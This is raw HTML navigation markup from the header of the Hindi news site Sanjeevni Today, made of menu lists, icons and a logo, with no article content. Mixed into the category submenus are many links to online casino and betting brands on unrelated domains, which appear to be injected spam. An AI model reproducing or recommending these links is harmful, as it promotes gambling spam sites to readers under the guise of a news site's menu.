<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14582"><a href="https://sanjeevnitoday.com/category/international/" class="elementor-item">अंतर्राष्ट्रीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14578"><a href="https://sanjeevnitoday.com/category/game/" class="elementor-item">खेल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14650"><a href="https://sanjeevnitoday.com/category/health/" class="elementor-item">स्वास्थ्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14579"><a href="https://sanjeevnitoday.com/category/entertainment/" class="elementor-item">मनोरंजन</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16121"><a href="https://sanjeevnitoday.com/category/bollywood/" class="elementor-sub-item">बॉलीवुड</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14653"><a href="https://sanjeevnitoday.com/category/religion/" class="elementor-item">धर्म</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17243"><a href="https://sanjeevnitoday.com/category/%e0%a4%85%e0%a4%af%e0%a5%8b%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%a3-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a4/" class="elementor-sub-item">ayodhya mandir pran pratistha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15734"><a href="https://sanjeevnitoday.com/category/bahai-faith/" class="elementor-sub-item">बहाई धर्म</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16286"><a href="https://sanjeevnitoday.com/category/astrology/" class="elementor-sub-item">ज्योतिष</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14654"><a href="https://sanjeevnitoday.com/category/business/" class="elementor-item">बिज़नेस</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16288"><a href="https://sanjeevnitoday.com/category/automobile/" class="elementor-sub-item">ऑटोमोबाइल</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14651"><a href="https://sanjeevnitoday.com/category/e-paper/" class="elementor-item">ई-पेपर</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16110"><a href="https://sanjeevnitoday.com/category/others/" class="elementor-item">अन्य</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16109"><a href="https://sanjeevnitoday.com/category/tech/" class="elementor-sub-item">टेक</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48387"><a href="https://kidstravel2.com" class="elementor-sub-item">пин ап казино</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://sanjeevnitoday.com/category/interesting-news/" class="elementor-sub-item">रोचक खबर</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48388"><a href="https://trickstarradio.com/" class="elementor-sub-item">plinko si vince veramente</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14649"><a href="https://sanjeevnitoday.com/category/lifestyle/" class="elementor-sub-item">लाइफस्टाइल</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48389"><a href="https://zoo-info.nl/" class="elementor-sub-item">https://zoo-info.nl/</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14581"><a href="https://sanjeevnitoday.com/category/education/" class="elementor-sub-item">शिक्षा</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50870"><a href="https://bourlandcivilwar.com/" class="elementor-sub-item">7 slots</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14652"><a href="https://sanjeevnitoday.com/category/crime/" class="elementor-sub-item">क्राइम</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50871"><a href="https://delo.kg/" class="elementor-sub-item">мостбет</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14580"><a href="https://sanjeevnitoday.com/category/politics/" class="elementor-sub-item">राजनीति</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50872"><a href="https://kerch.com.ua/" class="elementor-sub-item">париматч</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14577"><a href="https://sanjeevnitoday.com/category/today-in-focus/" class="elementor-sub-item">आज फोकस में</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50873"><a href="https://stmonicachs.org/" class="elementor-sub-item">baji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16256"><a href="https://sanjeevnitoday.com/category/editorial/" class="elementor-sub-item">संपादकीय</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1398e63e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14648"><a href="https://sanjeevnitoday.com/" class="elementor-item" tabindex="-1">होम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14583"><a href="https://sanjeevnitoday.com/category/national/" class="elementor-item" tabindex="-1">राष्ट्रीय</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19478"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">बिहार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15763"><a href="https://sanjeevnitoday.com/category/uttar-pradesh/" class="elementor-sub-item" tabindex="-1">उत्तर प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://sanjeevnitoday.com/category/madhya-pradesh/" class="elementor-sub-item" tabindex="-1">मध्य प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20245"><a href="https://sanjeevnitoday.com/category/%e0%a4%aa%e0%a4%b6%e0%a5%8d%e0%a4%9a%e0%a4%bf%e0%a4%ae-%e0%a4%ac%e0%a4%82%e0%a4%97%e0%a4%be%e0%a4%b2/" class="elementor-sub-item" tabindex="-1">पश्चिम बंगाल</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15732"><a href="https://sanjeevnitoday.com/category/rajasthan/" class="elementor-sub-item" tabindex="-1">राजस्थान</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a5%80/" class="elementor-sub-item" tabindex="-1">सिरोही</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55137"><a href="https://sanjeevnitoday.com/pages/casino-b7-in-nederland-beoordeeld/" class="elementor-sub-item" tabindex="-1">anafylaxis.nl</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55138"><a href="https://sanjeevnitoday.com/pages/1win-casino-india-security-license/" class="elementor-sub-item" tabindex="-1">dharanisugars.in</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55139"><a href="https://sanjeevnitoday.com/pages/1xbet-%D9%85%D8%B5%D8%B1-%D8%A7%D9%84%D8%B1%D9%87%D8%A7%D9%86%D8%A7%D8%AA-%D8%A7%D9%84%D8%AD%D9%8A%D8%A9-%D9%88%D8%A3%D9%84%D8%B9%D8%A7%D8%A8-%D8%A7%D9%84%D9%83%D8%A7%D8%B2%D9%8A%D9%86%D9%88-%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%D8%A9/" class="elementor-sub-item" tabindex="-1">fibrproject.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55140"><a href="https://sanjeevnitoday.com/pages/mostbet-azrbaycanda-thlksizlik-v-lisenziya/" class="elementor-sub-item" tabindex="-1">gloriaperezsalmeron.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55141"><a href="https://sanjeevnitoday.com/pages/podderzhka-igrokov-v-pinco/" class="elementor-sub-item" tabindex="-1">hutor-museum.ru</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17051"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a5%80%e0%a4%95%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">सीकर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55142"><a href="https://sanjeevnitoday.com/pages/igry-v-kazino-onlayn/" class="elementor-sub-item" tabindex="-1">investvostok.ru</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55143"><a href="https://sanjeevnitoday.com/pages/mostbet-onlayn-kazinoda-dstk/" class="elementor-sub-item" tabindex="-1">nayora.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55144"><a href="https://sanjeevnitoday.com/pages/1win-stavki-na-sport-i-kazino-onlayn/" class="elementor-sub-item" tabindex="-1">profobr27.ru</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55145"><a href="https://sanjeevnitoday.com/pages/mostbet-onlayn-kazino-v-kazahstane-sloty-i-igry/" class="elementor-sub-item" tabindex="-1">soc-forum.kz</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55146"><a href="https://sanjeevnitoday.com/pages/oficialnyy-sayt-gama-casino-online/" class="elementor-sub-item" tabindex="-1">xn&#8212;-7sbabaaecv4babf2atrj9bfnlk8grk.xn--p1ai</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17047"><a href="https://sanjeevnitoday.com/category/%e0%a4%89%e0%a4%a6%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">उदयपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55147"><a href="https://lubysinc.com/" class="elementor-sub-item" tabindex="-1">pin up</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16843"><a href="https://sanjeevnitoday.com/category/%e0%a4%a6%e0%a5%8c%e0%a4%b8%e0%a4%be/" class="elementor-sub-item" tabindex="-1">दौसा</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16808"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%a6%e0%a5%80%e0%a4%95%e0%a5%81%e0%a4%88/" class="elementor-sub-item" tabindex="-1">बांदीकुई</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16840"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%be%e0%a4%a1%e0%a4%bc%e0%a4%ae%e0%a5%87%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">बाड़मेर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55148"><a href="https://nyceac.org/" class="elementor-sub-item" tabindex="-1">mostbet</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17049"><a href="https://sanjeevnitoday.com/category/%e0%a4%ad%e0%a4%b0%e0%a4%a4%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">भरतपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55149"><a href="https://becks-supporters.de/" class="elementor-sub-item" tabindex="-1">plinko</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17044"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">बीकानेर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55150"><a href="https://afdanalyse.ru/" class="elementor-sub-item" tabindex="-1">покердом</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17050"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a5%80/" class="elementor-sub-item" tabindex="-1">सिरोही</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55151"><a href="https://wildchildfreeschool.org/" class="elementor-sub-item" tabindex="-1">razor shark</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16776"><a href="https://sanjeevnitoday.com/category/%e0%a4%85%e0%a4%b2%e0%a4%b5%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">अलवर</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17048"><a href="https://sanjeevnitoday.com/category/%e0%a4%95%e0%a5%8b%e0%a4%9f%e0%a4%be/" class="elementor-sub-item" tabindex="-1">कोटा</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18314"><a href="https://sanjeevnitoday.com/category/%e0%a4%9c%e0%a5%8b%e0%a4%a7%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">जोधपुर</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15890"><a href="https://sanjeevnitoday.com/category/jaipur/" class="elementor-sub-item" tabindex="-1">जयपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16775"><a href="https://sanjeevnitoday.com/category/%e0%a4%9f%e0%a5%8b%e0%a4%a1%e0%a4%be%e0%a4%ad%e0%a5%80%e0%a4%ae/" class="elementor-sub-item" tabindex="-1">टोडाभीम</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15748"><a href="https://sanjeevnitoday.com/category/delhi/" class="elementor-sub-item" tabindex="-1">दिल्ली</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14582"><a href="https://sanjeevnitoday.com/category/international/" class="elementor-item" tabindex="-1">अंतर्राष्ट्रीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14578"><a href="https://sanjeevnitoday.com/category/game/" class="elementor-item" tabindex="-1">खेल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14650"><a href="https://sanjeevnitoday.com/category/health/" class="elementor-item" tabindex="-1">स्वास्थ्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14579"><a href="https://sanjeevnitoday.com/category/entertainment/" class="elementor-item" tabindex="-1">मनोरंजन</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16121"><a href="https://sanjeevnitoday.com/category/bollywood/" class="elementor-sub-item" tabindex="-1">बॉलीवुड</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14653"><a href="https://sanjeevnitoday.com/category/religion/" class="elementor-item" tabindex="-1">धर्म</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17243"><a href="https://sanjeevnitoday.com/category/%e0%a4%85%e0%a4%af%e0%a5%8b%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%a3-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a4/" class="elementor-sub-item" tabindex="-1">ayodhya mandir pran pratistha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15734"><a href="https://sanjeevnitoday.com/category/bahai-faith/" class="elementor-sub-item" tabindex="-1">बहाई धर्म</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16286"><a href="https://sanjeevnitoday.com/category/astrology/" class="elementor-sub-item" tabindex="-1">ज्योतिष</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14654"><a href="https://sanjeevnitoday.com/category/business/" class="elementor-item" tabindex="-1">बिज़नेस</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16288"><a href="https://sanjeevnitoday.com/category/automobile/" class="elementor-sub-item" tabindex="-1">ऑटोमोबाइल</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14651"><a href="https://sanjeevnitoday.com/category/e-paper/" class="elementor-item" tabindex="-1">ई-पेपर</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16110"><a href="https://sanjeevnitoday.com/category/others/" class="elementor-item" tabindex="-1">अन्य</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16109"><a href="https://sanjeevnitoday.com/category/tech/" class="elementor-sub-item" tabindex="-1">टेक</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48387"><a href="https://kidstravel2.com" class="elementor-sub-item" tabindex="-1">пин ап казино</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://sanjeevnitoday.com/category/interesting-news/" class="elementor-sub-item" tabindex="-1">रोचक खबर</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48388"><a href="https://trickstarradio.com/" class="elementor-sub-item" tabindex="-1">plinko si vince veramente</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14649"><a href="https://sanjeevnitoday.com/category/lifestyle/" class="elementor-sub-item" tabindex="-1">लाइफस्टाइल</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48389"><a href="https://zoo-info.nl/" class="elementor-sub-item" tabindex="-1">https://zoo-info.nl/</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14581"><a href="https://sanjeevnitoday.com/category/education/" class="elementor-sub-item" tabindex="-1">शिक्षा</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50870"><a href="https://bourlandcivilwar.com/" class="elementor-sub-item" tabindex="-1">7 slots</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14652"><a href="https://sanjeevnitoday.com/category/crime/" class="elementor-sub-item" tabindex="-1">क्राइम</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50871"><a href="https://delo.kg/" class="elementor-sub-item" tabindex="-1">мостбет</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14580"><a href="https://sanjeevnitoday.com/category/politics/" class="elementor-sub-item" tabindex="-1">राजनीति</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50872"><a href="https://kerch.com.ua/" class="elementor-sub-item" tabindex="-1">париматч</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14577"><a href="https://sanjeevnitoday.com/category/today-in-focus/" class="elementor-sub-item" tabindex="-1">आज फोकस में</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50873"><a href="https://stmonicachs.org/" class="elementor-sub-item" tabindex="-1">baji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16256"><a href="https://sanjeevnitoday.com/category/editorial/" class="elementor-sub-item" tabindex="-1">संपादकीय</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7a594b7 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a594b7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-51983f5" data-id="51983f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31f9fbdc elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="31f9fbdc" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE0NjkyIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-stream" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 128h416c8.84 0 16-7.16 16-16V48c0-8.84-7.16-16-16-16H16C7.16 32 0 39.16 0 48v64c0 8.84 7.16 16 16 16zm480 80H80c-8.84 0-16 7.16-16 16v64c0 8.84 7.16 16 16 16h416c8.84 0 16-7.16 16-16v-64c0-8.84-7.16-16-16-16zm-64 176H16c-8.84 0-16 7.16-16 16v64c0 8.84 7.16 16 16 16h416c8.84 0 16-7.16 16-16v-64c0-8.84-7.16-16-16-16z"></path></svg>			</a>
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4b38fa16" data-id="4b38fa16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9bf300 elementor-widget elementor-widget-image" data-id="f9bf300" data-element_type="widget" data-widget_type="image.default">
																<a href="https://sanjeevnitoday.com">
							<img fetchpriority="high" width="1024" height="244" src="https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-1024x244.png" class="attachment-large size-large wp-image-14797" alt="" srcset="https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-1024x244.png 1024w, https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-300x72.png 300w, https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-768x183.png 768w, https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-1536x366.png 1536w, https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo.png 1895w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7eda953e" data-id="7eda953e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d54f093 elementor-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="2d54f093" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://play.google.com/store/apps/details?id=com.sanjeevnitoday">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-mobile-alt" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M272 0H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h224c26.5 0 48-21.5 48-48V48c0-26.5-21.5-48-48-48zM160 480c-17.7 0-32-14.3-32-32s14.3-32 32-32 32 14.3 32 32-14.3 32-32 32zm112-108c0 6.6-5.4 12-12 12H60c-6.6 0-12-5.4-12-12V60c0-6.6 5.4-12 12-12h200c6.6 0 12 5.4 12 12v312z"></path></svg>			</span>
									<span class="elementor-button-text">Get App</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-55b7478a elementor-hidden-tablet elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55b7478a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset_mobile&quot;:0,&quot;sticky_effects_offset_mobile&quot;:0,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4257fd4a" data-id="4257fd4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ec46e99 elementor-nav-menu--dropdown-none mickmenu elementor-widget elementor-widget-nav-menu" data-id="7ec46e99" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7ec46e99" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14648"><a href="https://sanjeevnitoday.com/" class="elementor-item">होम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14583"><a href="https://sanjeevnitoday.com/category/national/" class="elementor-item">राष्ट्रीय</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
